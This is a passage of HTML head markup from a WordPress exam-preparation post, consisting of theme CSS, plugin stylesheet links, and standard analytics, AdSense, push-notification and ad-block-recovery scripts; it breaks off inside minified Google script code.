0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jaankarirakho.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://jaankarirakho.in/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.25' type='text/css' media='all' />
<link rel='stylesheet' id='notix-css' href='https://jaankarirakho.in/wp-content/plugins/notix-web-push-notifications/public/css/notix-public.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://jaankarirakho.in/wp-content/themes/colormag-pro%203.4.4/style.css?ver=6.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .home-icon.front_page_on, .main-navigation a:hover, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover>a, .main-navigation ul li.current-menu-ancestor>a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li.current-menu-item>a, .main-navigation ul li.current_page_ancestor>a, .main-navigation ul li.current_page_item>a, .main-navigation ul li:hover>a, .main-small-navigation li a:hover, .site-header .menu-toggle:hover, .colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a, .colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #site-navigation .menu-toggle:hover, .colormag-header-clean #site-navigation.main-small-navigation .menu-toggle, .colormag-header-classic #site-navigation.main-small-navigation .menu-toggle, #masthead .main-small-navigation li:hover > a, #masthead .main-small-navigation li.current-page-ancestor > a, #masthead .main-small-navigation li.current-menu-ancestor > a, #masthead .main-small-navigation li.current-page-item > a, #masthead .main-small-navigation li.current-menu-item > a, .colormag-header-classic #site-navigation .menu-toggle:hover, .main-navigation ul li.focus > a, .colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a, .main-small-navigation .current-menu-item>a, .main-small-navigation .current_page_item>a, .colormag-header-clean .main-small-navigation li:hover > a, .colormag-header-clean .main-small-navigation li.current-page-ancestor > a, .colormag-header-clean .main-small-navigation li.current-menu-ancestor > a, .colormag-header-clean .main-small-navigation li.current-page-item > a, .colormag-header-clean .main-small-navigation li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .sub-toggle, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:rgb(130,36,227);}a, #masthead .main-small-navigation li:hover > .sub-toggle i, #masthead .main-small-navigation li.current-page-ancestor > .sub-toggle i, #masthead .main-small-navigation li.current-menu-ancestor > .sub-toggle i, #masthead .main-small-navigation li.current-page-item > .sub-toggle i, #masthead .main-small-navigation li.current-menu-item > .sub-toggle i, .colormag-header-classic .main-navigation ul li.current-menu-item > a, .colormag-header-classic .main-navigation ul li.current_page_item > a, .colormag-header-classic .main-navigation ul li:hover > a, .colormag-header-classic .main-navigation ul li.focus > a .colormag-header-classic #site-navigation .fa.search-top:hover, .colormag-header-classic #site-navigation.main-small-navigation .random-post a:hover .fa-random, .colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa, .colormag-header-classic .main-navigation .home-icon a:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.search-random-icons-container .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, #site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .main-small-navigation li.current-menu-item > .sub-toggle i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover{color:rgb(130,36,227);}#site-navigation{border-top-color:rgb(130,36,227);}colormag-header-classic .main-navigation ul ul.sub-menu li:hover, .colormag-header-classic .main-navigation ul > li:hover > a, .colormag-header-classic .main-navigation ul > li.current-menu-item > a, .colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a, .colormag-header-classic .main-navigation ul ul.sub-menu li:hover, .colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item, .colormag-header-classic .main-navigation ul ul.sub-menu li.focus, colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item, colormag-header-classic #site-navigation .menu-toggle:hover, colormag-header-classic #site-navigation.main-small-navigation .menu-toggle, colormag-header-classic .main-navigation ul > li:hover > a, colormag-header-classic .main-navigation ul > li.current-menu-item > a, colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a, .colormag-header-classic .main-navigation ul li.focus > a, .pagination a span:hover{border-color:rgb(130,36,227);}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title{border-bottom-color:rgb(130,36,227);}#site-title a{color:rgb(247,33,4);}#site-title a:hover{color:rgb(39,141,249);}#site-description{color:rgb(221,153,51);}#site-title a{font-family:Georgia,Times,"Times New Roman",serif;font-size:40px;}#site-description{font-family:Georgia,Times,"Times New Roman",serif;}#header-logo-image img{height:54px;}#colophon, .footer-widgets-wrapper{background-color:rgb(255,255,255);}.footer-socket-wrapper{background-color:rgb(130,36,227);}#secondary .widget-title span, #tertiary .widget-title span{color:rgb(255,255,255);}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://jaankarirakho.in/wp-content/themes/colormag-pro%203.4.4/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://jaankarirakho.in/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://jaankarirakho.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jaankarirakho.in/wp-content/plugins/notix-web-push-notifications/public/js/notix-public.js?ver=1.2.4" id="notix-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NS8C7M4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jaankarirakho.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS8C7M4", {"googlesitekit_post_categories":"BPSC Solved Q&amp;A","googlesitekit_post_date":"20230101"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jaankarirakho.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jaankarirakho.in/wp-json/wp/v2/posts/24649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jaankarirakho.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jaankarirakho.in/?p=24649' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><script id="script">
    const ntxs = document.createElement("script");
    ntxs.src = "https://notix.io/ent/current/enot.min.js";
    ntxs.onload = (sdk) => {
        sdk.startInstall({
            sw: {
                url: "https://jaankarirakho.in/wp-content/plugins/notix-web-push-notifications/public/sw.enot.js"
            },
            appId: "1005e39f264c670942b8af85c41a0e0",
            loadSettings: true
        })
    };
    document.head.append(ntxs);
</script><link rel="pingback" href="https://jaankarirakho.in/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3680791392349714&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3680791392349714?ers=1" nonce="iy9oSN5sScx68oHkIwHG2g"></script><script nonce="iy9oSN5sScx68oHkIwHG2g">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
